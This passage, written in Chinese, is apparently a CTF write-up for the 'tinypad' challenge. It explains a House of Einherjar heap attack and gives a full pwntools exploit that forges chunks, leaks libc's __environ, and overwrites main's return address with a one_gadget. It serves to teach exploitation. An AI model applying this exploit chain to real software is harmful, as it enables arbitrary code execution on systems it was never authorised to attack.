

完成資料的偽造後,free觸發向後合併unlink,合併後:

unlink後,unsortedbin中已經有了size為0x1170的chunk。再次malloc即可獲取該chunk。注意,為了除錯方便,此時沒有開aslr,因此size為0x1170,此時為large bin,malloc時需要保證fd_nextsize為null。若開了aslr,unsortedbin 中fake_chunk中的size>0x21000,需要fix size才可以繼續malloc。fix size時需要保證[bk+0x10]可寫。
fix size和bk後,malloc時就可以從unsorted bin中取出chunk,可以修改tinypad中的資料了。

3. leak libc env and get stack addr,hjack main_retaddr
實現修改tinypad中資料後,就可以修改其中的指標了。由於程式開了FULL RELRO,不能hjack GOT。因此洩漏libc中的env指標,可以得到棧地址。之後劫持main_retaddr為onegadget即可。
注意,add時是用的read操作,因此可以讀取\x00,後續堆chunk1座edit操作時,是無法修改\x00之後的資料的,因此需要在add時就把指標全部佈置好。因此,寫入env的地址和一個指標方便後續寫入&mainret_addr。
def houseofEinherjar(offset):
    '''
    strcpy heap data -> tinypad.buffer
    while:
            readuntil(tinypad.buffer, len(heap data), '\n')
    strcpy tinypad.buffer -> heap data
    '''
    delete(1)
    delete(3)
    delete(4)
    add(0x100, 0x90*"a")
    add(0x88, 0x88*"a")
    add(0x100, 0x90*"d")

    padding = 0x30*"a"
    fake_prev_size = offset - 0x30

    log.info("start to write fake_prev_size and 0x90!!!")
    fake_chunk_payload1 = 'b'*0x39# + p64(fake_prev_size) + "\x90"
    tmp = fake_chunk_payload1
    fake_chunk_payload1 = tmp[0:0x30] + p64(fake_prev_size).replace("\x00", 'z') + "\x10\x01"  + "z"
    log.info("fake_chunk_payload1 %s" % fake_chunk_payload1)
    edit(2, fake_chunk_payload1)

    for i in range(1, 12):
        if i==2: continue
        if i==3: continue
        if i>=12-len( p64(fake_prev_size).replace("\x00","") ): break
        tmp = fake_chunk_payload1[:-i] # + one_byte_add[::-1][i-1]
        edit(2, tmp)  # write prev_size , strcpy cannot copy '\0'


    fake_chunk = elf.symbols['tinypad'] + 0x30
    fake_chunk_payload2 = padding +  p64(0x0) + p64(0x100 | 0x1 ) + p64(fake_chunk)*2 #+ \
    fake_chunk_payload2 = fake_chunk_payload2.ljust(0x100,"\x00")# + p64(0x90)

    edit(4, fake_chunk_payload2)
    log.info("start to unlink")
    delete(1) # unlink
    log.info("start to fix size")
    main_arena = libc.address +0x3c4b78
    fake_chunk_payload2 = padding +  p64(0x0) + p64(0x100 | 0x1 ) + p64(main_arena)*2 #+ \

    edit(3, fake_chunk_payload2)

    fake_chunk = elf.symbols['tinypad'] + 0x30
    one_gadget = libc.address + 0x45216
    log.info("environ : %#x" % libc.symbols['__environ'])

    payload = 0xc0*"b" + p64(0xf0) + p64(fake_chunk)+  p64(0x100) + p64(libc.symbols['__environ'] ) + p64(0x100) + p64(0x603158)
    add(0xf8, payload)

    io.recvuntil("INDEX: 2\x0a # CONTENT: ")
    logo = "\x0a\x0a\x0a+---"
    leak_stack = io.recvuntil(logo).split(logo)[0]
    main_return = u64(leak_stack.ljust(8,"\x00")) - (0xe5e8-0xe4f8)

    log.info("write main_return ")
    edit(3, p64(main_return))

    log.info("write onegadget!!!")
    edit(2, p64(one_gadget))

    log.info("write  done!!")
    io.sendlineafter("(CMD)>>> ", "Q")

4. why not unlink?
補充一下,在house of einherjar過程中有unlink,為什麼不用unlink打呢?在本題中,我們可以控制fake_chunk unlink時的FD和BK,也可以hjack 指標。但是修改指標後,edit時,read的length取決於當前指標指向的地址資料的length,因此修改指標後,無法讀入資料。
5. another exp: exp-noaslr-success.py
github repo中exp-noaslr-success.py是關了aslr的exploit。區別在於:預設fake_chunk和P之間的offset是兩位元組,strcpy寫\x00時寫了固定的長度。由於length很小,因此unlink時的size check也可以過了,不會大於av->system_mem,後續利用就比較簡單,可以隨意malloc,直接在unsortedbin中切割一塊出來修改指標即可。

